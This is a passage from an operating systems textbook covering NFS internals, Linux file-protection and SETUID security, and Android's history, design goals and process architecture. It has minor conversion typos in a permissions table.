
Unfortunately, the NFS method makes it difficult to achieve the exact Linux file semantics. For example, in Linux a file can be opened and locked so that other processes cannot access it. When the file is closed, the locks are released. In a stateless server such as NFS, locks cannot be associated with open files, because the server does not know which files are open. NFS therefore needs a separate, additional mechanism to handle locking.

NFS uses the standard UNIX protection mechanism, with the *rxw* bits for the owner, group, and others (mentioned in Chap. 1 and discussed in detail below). Originally, each request message simply contained the user and group IDs of the caller, which the NFS server used to validate the access. In effect, it trusted the clients not to cheat. Several years' experience abundantly demonstrated that such an assumption was—how shall we put it?—rather naive. Currently, public key cryptography can be used to establish a secure key for validating the client and server on each request and reply. When this option is used, a malicious client cannot impersonate another client because it does not know that client's secret key.

## NFS Implementation

Although the implementation of the client and server code is independent of the NFS protocols, most Linux systems use a three-layer implementation similar to that of Fig. 10-36. The top layer is the system-call layer. This handles calls like open, read, and close. After parsing the call and checking the parameters, it invokes the second layer, the Virtual File System (VFS) layer.

The task of the VFS layer is to maintain a table with one entry for each open file. The VFS layer additionally has an entry, a **virtual i-node**, or **v-node**, for every open file. V-nodes are used to tell whether the file is local or remote. For remote files, enough information is provided to be able to access them. For local files, the



**Figure 10-36.** The NFS layer structure

file system and i-node are recorded because modern Linux systems can support multiple file systems (e.g., ext2fs, /proc, FAT, etc.). Although VFS was invented to support NFS, most modern Linux systems now support it as an integral part of the operating system, even if NFS is not used.

To see how v-nodes are used, let us trace a sequence of *mount*, *open*, and *read* system calls. To mount a remote file system, the system administrator (or *letc/rc*) calls the *mount* program specifying the remote directory, the local directory on which it is to be mounted, and other information. The *mount* program parses the name of the remote directory to be mounted and discovers the name of the NFS server on which the remote directory is located. It then contacts that machine, asking for a file handle for the remote directory. If the directory exists and is available for remote mounting, the server returns a file handle for the directory. Finally, it makes a *mount* system call, passing the handle to the kernel.

The kernel then constructs a v-node for the remote directory and asks the NFS client code in Fig. 10-36 to create an **r-node (remote i-node)** in its internal tables to hold the file handle. The v-node points to the r-node. Each v-node in the VFS layer will ultimately contain either a pointer to an r-node in the NFS client code, or a pointer to an i-node in one of the local file systems (shown as dashed lines in Fig. 10-36). Thus, from the v-node it is possible to see if a file or directory is local or remote. If it is local, the correct file system and i-node can be located. If it is remote, the remote host and file handle can be located.

When a remote file is opened on the client, at some point during the parsing of the path name, the kernel hits the directory on which the remote file system is mounted. It sees that this directory is remote and in the directory's v-node finds the pointer to the r-node. It then asks the NFS client code to open the file. The NFS client code looks up the remaining portion of the path name on the remote server associated with the mounted directory and gets back a file handle for it. It makes an r-node for the remote file in its tables and reports back to the VFS layer, which puts in its tables a v-node for the file that points to the r-node. Again here we see that every open file or directory has a v-node that points to either an r-node or an i-node.

The caller is given a file descriptor for the remote file. This file descriptor is mapped onto the v-node by tables in the VFS layer. Note that no table entries are made on the server side. Although the server is prepared to provide file handles upon request, it does not keep track of which files happen to have file handles outstanding and which do not. When a file handle is sent to it for file access, it checks the handle, and if it is valid, uses it. Validation can include verifying an authentication key contained in the RPC headers, if security is enabled.

When the file descriptor is used in a subsequent system call, for example, `read`, the VFS layer locates the corresponding v-node, and from that determines whether it is local or remote and also which i-node or r-node describes it. It then sends a message to the server containing the handle, the file offset (which is maintained on the client side, not the server side), and the byte count. For efficiency reasons, transfers between client and server are done in large chunks, normally 8192 bytes, even if fewer bytes are requested.

When the request message arrives at the server, it is passed to the VFS layer there, which determines which local file system holds the requested file. The VFS layer then makes a call to that local file system to read and return the bytes. These data are then passed back to the client. After the client's VFS layer has gotten the 8-KB chunk it asked for, it automatically issues a request for the next chunk, so it will have it should it be needed shortly. This feature, known as **read ahead**, improves performance considerably.

For writes an analogous path is followed from client to server. Also, transfers are done in 8-KB chunks here, too. If a write system call supplies fewer than 8 KB of data, the data are just accumulated locally. Only when the entire 8-KB chunk is full is it sent to the server. However, when a file is closed, all of its data are sent to the server immediately.

Another technique used to improve performance is caching, as in ordinary UNIX. Servers cache data to avoid disk accesses, but this is invisible to the clients. Clients maintain two caches, one for file attributes (i-nodes) and one for file data. When either an i-node or a file block is needed, a check is made to see if it can be satisfied out of the cache. If so, network traffic can be avoided.

While client caching helps performance enormously, it also introduces some nasty problems. Suppose that two clients are both caching the same file block and

one of them modifies it. When the other one reads the block, it gets the old (stale) value. The cache is not coherent.

Given the potential severity of this problem, the NFS implementation does several things to mitigate it. For one, associated with each cache block is a timer. When the timer expires, the entry is discarded. Normally, the timer is 3 sec for data blocks and 30 sec for directory blocks. Doing this reduces the risk somewhat. In addition, whenever a cached file is opened, a message is sent to the server to find out when the file was last modified. If the last modification occurred after the local copy was cached, the cache copy is discarded and the new copy fetched from the server. Finally, once every 30 sec a cache timer expires, and all the dirty (i.e., modified) blocks in the cache are sent to the server. While not perfect, these patches make the system highly usable in most practical circumstances.

## NFS Version 4

Version 4 of the Network File System was designed to simplify certain operations from its predecessor. In contrast to NFSv3, which is described above, NFSv4 is a **stateful** file system. This permits open operations to be invoked on remote files, since the remote NFS server will maintain all file-system-related structures, including the file pointer. Read operations then need not include absolute read ranges, but can be incrementally applied from the previous file-pointer position. This results in shorter messages, and also in the ability to bundle multiple NFSv3 operations in one network transaction.

The stateful nature of NFSv4 makes it easy to integrate the variety of NFSv3 protocols described earlier in this section into one coherent protocol. There is no need to support separate protocols for mounting, caching, locking, or secure operations. NFSv4 also works better with both Linux (and UNIX in general) and Windows file-system semantics.

## 10.7 SECURITY IN LINUX

Linux, as a clone of MINIX and UNIX, has been a multiuser system almost from the beginning. This history means that security and control of information was built in very early on. In the following sections, we will look at some of the security aspects of Linux.

### 10.7.1 Fundamental Concepts

The user community for a Linux system consists of some number of registered users, each of whom has a unique **UID (User ID)**. A UID is an integer between 0 and 65,535. Files (but also processes and other resources) are marked with the

UID of their owner. By default, the owner of a file is the person who created the file, although there is a way to change ownership.

Users can be organized into groups, which are also numbered with 16-bit integers called **GIDs (Group IDs)**. Assigning users to groups is done manually (by the system administrator) and consists of making entries in a system database telling which user is in which group. A user could be in one or more groups at the same time. For simplicity, we will not discuss this feature further.

The basic security mechanism in Linux is simple. Each process carries the UID and GID of its owner. When a file is created, it gets the UID and GID of the creating process. The file also gets a set of permissions determined by the creating process. These permissions specify what access the owner, the other members of the owner's group, and the rest of the users have to the file. For each of these three categories, potential accesses are read, write, and execute, designated by the letters *r*, *w*, and *x*, respectively. The ability to execute a file makes sense only if that file is an executable binary program, of course. An attempt to execute a file that has execute permission but which is not executable (i.e., does not start with a valid header) will fail with an error. Since there are three categories of users and 3 bits per category, 9 bits are sufficient to represent the access rights. Some examples of these 9-bit numbers and their meanings are given in Fig. 10-37.

| Binary    | Symbolic                | Allowed file accesses                              |
|-----------|-------------------------|----------------------------------------------------|
| 111000000 | <code>rwX-----</code>   | Owner can read, write, and execute                 |
| 111111000 | <code>rxwxrwx---</code> | Owner and group can read, write, and execute       |
| 110100000 | <code>rw-r-----</code>  | Owner can read and write; group can read           |
| 110100100 | <code>rw-r--r--</code>  | Owner can read and write; all others can read      |
| 111101101 | <code>rxwxr-xr-x</code> | Owner can do everything, rest can read and execute |
| 000000000 | <code>-----</code>      | Nobody has any access                              |
| 000000111 | <code>-----rwx</code>   | Only outsiders have access (strange, but legal)    |

**Figure 10-37.** Some example file-protection modes.

The first two entries in Fig. 10-37 allow the owner and the owner's group full access, respectively. The next one allows the owner's group to read the file but not to change it, and prevents outsiders from any access. The fourth entry is common for a data file the owner wants to make public. Similarly, the fifth entry is the usual one for a publicly available program. The sixth entry denies all access to all users. This mode is sometimes used for dummy files used for mutual exclusion because an attempt to create such a file will fail if one already exists. Thus if multiple processes simultaneously attempt to create such a file as a lock, only one of them will succeed. The last example is strange indeed, since it gives the rest of the world more access than the owner. However, its existence follows from the protection rules. Fortunately, there is a way for the owner to subsequently change the protection mode, even without having any access to the file itself.

The user with UID 0 is special and is called the **superuser** (or **root**). The superuser has the power to read and write all files in the system, no matter who owns them and no matter how they are protected. Processes with UID 0 also have the ability to make a small number of protected system calls denied to ordinary users. Normally, only the system administrator knows the superuser's password, although many undergraduates consider it a great sport to try to look for security flaws in the system so they can log in as the superuser without knowing the password. Management tends to frown on such activity.

Directories are files and have the same protection modes that ordinary files do except that the *x* bits refer to search permission instead of execute permission. Thus a directory with mode *rw<sub>x</sub>r-xr-x* allows its owner to read, modify, and search the directory, but allows others only to read and search it, but not add or remove files from it.

Special files corresponding to the I/O devices have the same protection bits as regular files. This mechanism can be used to limit access to I/O devices. For example, the printer special file, */dev/lp*, could be owned by the root or by a special user, daemon, and have mode *rw-----* to keep everyone else from directly accessing the printer. After all, if everyone could just print at will, chaos would result.

Of course, having */dev/lp* owned by, say, daemon with protection mode *rw-----* means that nobody else can use the printer. While this would save many innocent trees from an early death, sometimes users do have a legitimate need to print something. In fact, there is a more general problem of allowing controlled access to all I/O devices and other system resources.

This problem was solved by adding a new protection bit, the **SETUID bit**, to the 9 protection bits discussed above. When a program with the SETUID bit on is executed, the **effective UID** for that process becomes the UID of the executable file's owner instead of the UID of the user who invoked it. When a process attempts to open a file, it is the effective UID that is checked, not the underlying real UID. By making the program that accesses the printer be owned by daemon but with the SETUID bit on, any user could execute it, and have the power of daemon (e.g., access to */dev/lp*) but only to run that program (which might queue print jobs for printing in an orderly fashion).

Many sensitive Linux programs are owned by the root but with the SETUID bit on. For example, the program that allows users to change their passwords, *passwd*, needs to write in the password file. Making the password file publicly writable would not be a good idea. Instead, there is a program that is owned by the root and which has the SETUID bit on. Although the program has complete access to the password file, it will change only the caller's password and not permit any other access to the password file.

In addition to the SETUID bit there is also a SETGID bit that works analogously, temporarily giving the user the effective GID of the program. In practice, this bit is rarely used, however.

### 10.7.2 Security System Calls in Linux

There are only a small number of system calls relating to security. The most important ones are listed in Fig. 10-38. The most heavily used security system call is `chmod`. It is used to change the protection mode. For example,

```
s = chmod("/usr/ast/newgame", 0755);
```

sets *newgame* to *rwxr-xr-x* so that everyone can run it (note that 0755 is an octal constant, which is convenient, since the protection bits come in groups of 3 bits). Only the owner of a file and the superuser can change its protection bits.

| System call                                | Description                             |
|--------------------------------------------|-----------------------------------------|
| <code>s = chmod(path, mode)</code>         | Change a file's protection mode         |
| <code>s = access(path, mode)</code>        | Check access using the real UID and GID |
| <code>uid = getuid( )</code>               | Get the real UID                        |
| <code>uid = geteuid( )</code>              | Get the effective UID                   |
| <code>gid = getgid( )</code>               | Get the real GID                        |
| <code>gid = getegid( )</code>              | Get the effective GID                   |
| <code>s = chown(path, owner, group)</code> | Change owner and group                  |
| <code>s = setuid(uid)</code>               | Set the UID                             |
| <code>s = setgid(gid)</code>               | Set the GID                             |

**Figure 10-38.** Some system calls relating to security. The return code *s* is `-1` if an error has occurred; *uid* and *gid* are the UID and GID, respectively. The parameters should be self explanatory.

The `access` call tests to see if a particular access would be allowed using the real UID and GID. This system call is needed to avoid security breaches in programs that are SETUID and owned by the root. Such a program can do anything, and it is sometimes needed for the program to figure out if the user is allowed to perform a certain access. The program cannot just try it, because the access will always succeed. With the `access` call the program can find out if the access is allowed by the real UID and real GID.

The next four system calls return the real and effective UIDs and GIDs. The last three are allowed only for the superuser. They change a file's owner, and a process' UID and GID.

### 10.7.3 Implementation of Security in Linux

When a user logs in, the login program, *login* (which is SETUID root) asks for a login name and a password. It hashes the password and then looks in the password file, */etc/passwd*, to see if the hash matches the one there (networked systems work slightly differently). The reason for using hashes is to prevent the password



from being stored in unencrypted form anywhere in the system. If the password is correct, the login program looks in */etc/passwd* to see the name of the user's preferred shell, possibly *bash*, but possibly some other shell such as *csh* or *ksh*. The login program then uses `setuid` and `setgid` to give itself the user's UID and GID (remember, it started out as SETUID root). Then it opens the keyboard for standard input (file descriptor 0), the screen for standard output (file descriptor 1), and the screen for standard error (file descriptor 2). Finally, it executes the preferred shell, thus terminating itself.

At this point the preferred shell is running with the correct UID and GID and standard input, output, and error all set to their default devices. All processes that it forks off (i.e., commands typed by the user) automatically inherit the shell's UID and GID, so they also will have the correct owner and group. All files they create also get these values.

When any process attempts to open a file, the system first checks the protection bits in the file's *i*-node against the caller's effective UID and effective GID to see if the access is permitted. If so, the file is opened and a file descriptor returned. If not, the file is not opened and `-1` is returned. No checks are made on subsequent read or write calls. As a consequence, if the protection mode changes after a file is already open, the new mode will not affect processes that already have the file open.

The Linux security model and its implementation are essentially the same as in most other traditional UNIX systems.

## 10.8 ANDROID

Android is a relatively new operating system designed to run on mobile devices. It is based on the Linux kernel—Android introduces only a few new concepts to the Linux kernel itself, using most of the Linux facilities you are already familiar with (processes, user IDs, virtual memory, file systems, scheduling, etc.) in sometimes very different ways than they were originally intended.

In the five years since its introduction, Android has grown to be one of the most widely used smartphone operating systems. Its popularity has ridden the explosion of smartphones, and it is freely available for manufacturers of mobile devices to use in their products. It is also an open-source platform, making it customizable to a diverse variety of devices. It is popular not only for consumer-centric devices where its third-party application ecosystem is advantageous (such as tablets, televisions, game systems, and media players), but is increasingly used as the embedded OS for dedicated devices that need a **graphical user interface (GUI)** such as VOIP phones, smart watches, automotive dashboards, medical devices, and home appliances.

A large amount of the Android operating system is written in a high-level language, the Java programming language. The kernel and a large number of low-

level libraries are written in C and C++. However a large amount of the system is written in Java and, but for some small exceptions, the entire application API is written and published in Java as well. The parts of Android written in Java tend to follow a very object-oriented design as encouraged by that language.

### 10.8.1 Android and Google

Android is an unusual operating system in the way it combines open-source code with closed-source third-party applications. The open-source part of Android is called the **Android Open Source Project (AOSP)** and is completely open and free to be used and modified by anyone.

An important goal of Android is to support a rich third-party application environment, which requires having a stable implementation and API for applications to run against. However, in an open-source world where every device manufacturer can customize the platform however it wants, compatibility issues quickly arise. There needs to be some way to control this conflict.

Part of the solution to this for Android is the **CDD (Compatibility Definition Document)**, which describes the ways Android must behave to be compatible with third party applications. This document by itself describes what is required to be a compatible Android device. Without some way to enforce such compatibility, however, it will often be ignored; there needs to be some additional mechanism to do this.

Android solves this by allowing additional proprietary services to be created on top of the open-source platform, providing (typically cloud-based) services that the platform cannot itself implement. Since these services are proprietary, they can restrict which devices are allowed to include them, thus requiring CDD compatibility of those devices.

Google implemented Android to be able to support a wide variety of proprietary cloud services, with Google's extensive set of services being representative cases: Gmail, calendar and contacts sync, cloud-to-device messaging, and many other services, some visible to the user, some not. When it comes to offering compatible apps, the most important service is Google Play.

Google Play is Google's online store for Android apps. Generally when developers create Android applications, they will publish with Google Play. Since Google Play (or any other application store) is the channel through which applications are delivered to an Android device, that proprietary service is responsible for ensuring that applications will work on the devices it delivers them to.

Google Play uses two main mechanisms to ensure compatibility. The first and most important is requiring that any device shipping with it must be a compatible Android device as per the CDD. This ensures a baseline of behavior across all devices. In addition, Google Play must know about any features of a device that an application requires (such as there being a GPS for performing mapping navigation) so the application is not made available on devices that lack those features.

## 10.8.2 History of Android

Google developed Android in the mid-2000s, after acquiring Android as a startup company early in its development. Nearly all the development of the Android platform that exists today was done under Google’s management.

### Early Development

Android, Inc. was a software company founded to build software to create smarter mobile devices. Originally looking at cameras, the vision soon switched to smartphones due to their larger potential market. That initial goal grew to addressing the then-current difficulty in developing for mobile devices, by bringing to them an open platform built on top of Linux that could be widely used.

During this time, prototypes for the platform’s user interface were implemented to demonstrate the ideas behind it. The platform itself was targeting three key languages, JavaScript, Java, and C++, in order to support a rich application-development environment.

Google acquired Android in July 2005, providing the necessary resources and cloud-service support to continue Android development as a complete product. A fairly small group of engineers worked closely together during this time, starting to develop the core infrastructure for the platform and foundations for higher-level application development.

In early 2006, a significant shift in plan was made: instead of supporting multiple programming languages, the platform would focus entirely on the Java programming language for its application development. This was a difficult change, as the original multilanguage approach superficially kept everyone happy with “the best of all worlds”; focusing on one language felt like a step backward to engineers who preferred other languages.

Trying to make everyone happy, however, can easily make nobody happy. Building out three different sets of language APIs would have required much more effort than focusing on a single language, greatly reducing the quality of each one. The decision to focus on the Java language was critical for the ultimate quality of the platform and the development team’s ability to meet important deadlines.

As development progressed, the Android platform was developed closely with the applications that would ultimately ship on top of it. Google already had a wide variety of services—including Gmail, Maps, Calendar, YouTube, and of course Search—that would be delivered on top of Android. Knowledge gained from implementing these applications on top of the early platform was fed back into its design. This iterative process with the applications allowed many design flaws in the platform to be addressed early in its development.

Most of the early application development was done with little of the underlying platform actually available to the developers. The platform was usually running all inside one process, through a “simulator” that ran all of the system and

applications as a single process on a host computer. In fact there are still some remnants of this old implementation around today, with things like the `Application.onTerminate` method still in the **SDK (Software Development Kit)**, which Android programmers use to write applications.

In June 2006, two hardware devices were selected as software-development targets for planned products. The first, code-named “Sooner,” was based on an existing smartphone with a QWERTY keyboard and screen without touch input. The goal of this device was to get an initial product out as soon as possible, by leveraging existing hardware. The second target device, code-named “Dream,” was designed specifically for Android, to run it as fully envisioned. It included a large (for that time) touch screen, slide-out QWERTY keyboard, 3G radio (for faster web browsing), accelerometer, GPS and compass (to support Google Maps), etc.

As the software schedule came better into focus, it became clear that the two hardware schedules did not make sense. By the time it was possible to release Sooner, that hardware would be well out of date, and the effort put on Sooner was pushing out the more important Dream device. To address this, it was decided to drop Sooner as a target device (though development on that hardware continued for some time until the newer hardware was ready) and focus entirely on Dream.

## Android 1.0

The first public availability of the Android platform was a preview SDK released in November 2007. This consisted of a hardware device emulator running a full Android device system image and core applications, API documentation, and a development environment. At this point the core design and implementation were in place, and in most ways closely resembled the modern Android system architecture we will be discussing. The announcement included video demos of the platform running on top of both the Sooner and Dream hardware.

Early development of Android had been done under a series of quarterly demo milestones to drive and show continued process. The SDK release was the first more formal release for the platform. It required taking all the pieces that had been put together so far for application development, cleaning them up, documenting them, and creating a cohesive development environment for third-party developers.

Development now proceeded along two tracks: taking in feedback about the SDK to further refine and finalize APIs, and finishing and stabilizing the implementation needed to ship the Dream device. A number of public updates to the SDK occurred during this time, culminating in a 0.9 release in August 2008 that contained the nearly final APIs.

The platform itself had been going through rapid development, and in the spring of 2008 the focus was shifting to stabilization so that Dream could ship. Android at this point contained a large amount of code that had never been shipped as a commercial product, all the way from parts of the C library, through the Dalvik interpreter (which runs the apps), system, and applications.

Android also contained quite a few novel design ideas that had never been done before, and it was not clear how they would pan out. This all needed to come together as a stable product, and the team spent a few nail-biting months wondering if all of this stuff would actually come together and work as intended.

Finally, in August 2008, the software was stable and ready to ship. Builds went to the factory and started being flashed onto devices. In September Android 1.0 was launched on the Dream device, now called the T-Mobile G1.

### Continued Development

After Android's 1.0 release, development continued at a rapid pace. There were about 15 major updates to the platform over the following 5 years, adding a large variety of new features and improvements from the initial 1.0 release.

The original Compatibility Definition Document basically allowed only for compatible devices that were very much like the T-Mobile G1. Over the following years, the range of compatible devices would greatly expand. Key points of this process were:

1. During 2009, Android versions 1.5 through 2.0 introduced a soft keyboard to remove a requirement for a physical keyboard, much more extensive screen support (both size and pixel density) for lower-end QVGA devices and new larger and higher density devices like the WVGA Motorola Droid, and a new “system feature” facility for devices to report what hardware features they support and applications to indicate which hardware features they require. The latter is the key mechanism Google Play uses to determine application compatibility with a specific device.
2. During 2011, Android versions 3.0 through 4.0 introduced new core support in the platform for 10-inch and larger tablets; the core platform now fully supported device screen sizes everywhere from small QVGA phones, through smartphones and larger “phablets,” 7-inch tablets and larger tablets to beyond 10 inches.
3. As the platform provided built-in support for more diverse hardware, not only larger screens but also nontouch devices with or without a mouse, many more types of Android devices appeared. This included TV devices such as Google TV, gaming devices, notebooks, cameras, etc.

Significant development work also went into something not as visible: a cleaner separation of Google's proprietary services from the Android open-source platform.

For Android 1.0, significant work had been put into having a clean third-party application API and an open-source platform with no dependencies on proprietary

Google code. However, the implementation of Google's proprietary code was often not yet cleaned up, having dependencies on internal parts of the platform. Often the platform did not even have facilities that Google's proprietary code needed in order to integrate well with it. A series of projects were soon undertaken to address these issues:

1. In 2009, Android version 2.0 introduced an architecture for third parties to plug their own sync adapters into platform APIs like the contacts database. Google's code for syncing various data moved to this well-defined SDK API.
2. In 2010, Android version 2.2 included work on the internal design and implementation of Google's proprietary code. This "great unbundling" cleanly implemented many core Google services, from delivering cloud-based system software updates to "cloud-to-device messaging" and other background services, so that they could be delivered and updated separately from the platform.
3. In 2012, a new **Google Play services** application was delivered to devices, containing updated and new features for Google's proprietary nonapplication services. This was the outgrowth of the unbundling work in 2010, allowing proprietary APIs such as cloud-to-device messaging and maps to be fully delivered and updated by Google.

### 10.8.3 Design Goals

A number of key design goals for the Android platform evolved during its development:

1. Provide a complete open-source platform for mobile devices. The open-source part of Android is a bottom-to-top operating system stack, including a variety of applications, that can ship as a complete product.
2. Strongly support proprietary third-party applications with a robust and stable API. As previously discussed, it is challenging to maintain a platform that is both truly open-source and also stable enough for proprietary third-party applications. Android uses a mix of technical solutions (specifying a very well-defined SDK and division between public APIs and internal implementation) and policy requirements (through the CDD) to address this.
3. Allow all third-party applications, including those from Google, to compete on a level playing field. The Android open source code is

designed to be neutral as much as possible to the higher-level system features built on top of it, from access to cloud services (such as data sync or cloud-to-device messaging APIs), to libraries (such as Google's mapping library) and rich services like application stores.


4. Provide an application security model in which users do not have to deeply trust third-party applications. The operating system must protect the user from misbehavior of applications, not only buggy applications that can cause it to crash, but more subtle misuse of the device and the user's data on it. The less users need to trust applications, the more freedom they have to try out and install them.
5. Support typical mobile user interaction: spending short amounts of time in many apps. The mobile experience tends to involve brief interactions with applications: glancing at new received email, receiving and sending an SMS message or IM, going to contacts to place a call, etc. The system needs to optimize for these cases with fast app launch and switch times; the goal for Android has generally been 200 msec to cold start a basic application up to the point of showing a full interactive UI.
6. Manage application processes for users, simplifying the user experience around applications so that users do not have to worry about closing applications when done with them. Mobile devices also tend to run without the swap space that allows operating systems to fail more gracefully when the current set of running applications requires more RAM than is physically available. To address both of these requirements, the system needs to take a more proactive stance about managing processes and deciding when they should be started and stopped.
7. Encourage applications to interoperate and collaborate in rich and secure ways. Mobile applications are in some ways a return back to shell commands: rather than the increasingly large monolithic design of desktop applications, they are targeted and focused for specific needs. To help support this, the operating system should provide new types of facilities for these applications to collaborate together to create a larger whole.
8. Create a full general-purpose operating system. Mobile devices are a new expression of general purpose computing, not something simpler than our traditional desktop operating systems. Android's design should be rich enough that it can grow to be at least as capable as a traditional operating system.

## 10.8.4 Android Architecture

Android is built on top of the standard Linux kernel, with only a few significant extensions to the kernel itself that will be discussed later. Once in user space, however, its implementation is quite different from a traditional Linux distribution and uses many of the Linux features you already understand in very different ways.

As in a traditional Linux system, Android's first user-space process is *init*, which is the root of all other processes. The daemons Android's *init* process starts are different, however, focused more on low-level details (managing file systems and hardware access) rather than higher-level user facilities like scheduling cron jobs. Android also has an additional layer of processes, those running Dalvik's Java language environment, which are responsible for executing all parts of the system implemented in Java.

Figure 10-39 illustrates the basic process structure of Android. First is the *init* process, which spawns a number of low-level daemon processes. One of these is *zygote*, which is the root of the higher-level Java language processes.



**Figure 10-39.** Android process hierarchy.

Android's *init* does not run a shell in the traditional way, since a typical Android device does not have a local console for shell access. Instead, the daemon process *adbd* listens for remote connections (such as over USB) that request shell access, forking shell processes for them as needed.

Since most of Android is written in the Java language, the *zygote* daemon and processes it starts are central to the system. The first process *zygote* always starts



is called *system\_server*, which contains all of the core operating system services. Key parts of this are the power manager, package manager, window manager, and activity manager.

Other processes will be created from *zygote* as needed. Some of these are “persistent” processes that are part of the basic operating system, such as the telephony stack in the phone process, which must remain always running. Additional application processes will be created and stopped as needed while the system is running.

Applications interact with the operating system through calls to libraries provided by it, which together compose the **Android framework**. Some of these libraries can perform their work within that process, but many will need to perform interprocess communication with other processes, often services in the *system\_server* process.

Figure 10-40 shows the typical design for Android framework APIs that interact with system services, in this case the *package manager*. The package manager provides a framework API for applications to call in their local process, here the *PackageManager* class. Internally, this class must get a connection to the corresponding service in the *system\_server*. To accomplish this, at boot time the *system\_server* publishes each service under a well-defined name in the *service manager*, a daemon started by *init*. The *PackageManager* in the application process retrieves a connection from the *service manager* to its system service using that same name.

Once the *PackageManager* has connected with its system service, it can make calls on it. Most application calls to *PackageManager* are implemented as interprocess communication using Android’s *Binder* IPC mechanism, in this case making calls to the *PackageManagerService* implementation in the *system\_server*. The implementation of *PackageManagerService* arbitrates interactions across all client applications and maintains state that will be needed by multiple applications.


### 10.8.5 Linux Extensions

For the most part, Android includes a stock Linux kernel providing standard Linux features. Most of the interesting aspects of Android as an operating system are in how those existing Linux features are used. There are also, however, several significant extensions to Linux that the Android system relies on.

#### Wake Locks

Power management on mobile devices is different than on traditional computing systems, so Android adds a new feature to Linux called **wake locks** (also called **suspend blockers**) for managing how the system goes to sleep.

On a traditional computing system, the system can be in one of two power states: running and ready for user input, or deeply asleep and unable to continue



**Figure 10-40.** Publishing and interacting with system services.

executing without an external interrupt such as pressing a power key. While running, secondary pieces of hardware may be turned on or off as needed, but the CPU itself and core parts of the hardware must remain in a powered state to handle incoming network traffic and other such events. Going into the lower-power sleep state is something that happens relatively rarely: either through the user explicitly putting the system to sleep, or its going to sleep itself due to a relatively long interval of user inactivity. Coming out of this sleep state requires a hardware interrupt from an external source, such as pressing a button on a keyboard, at which point the device will wake up and turn on its screen.

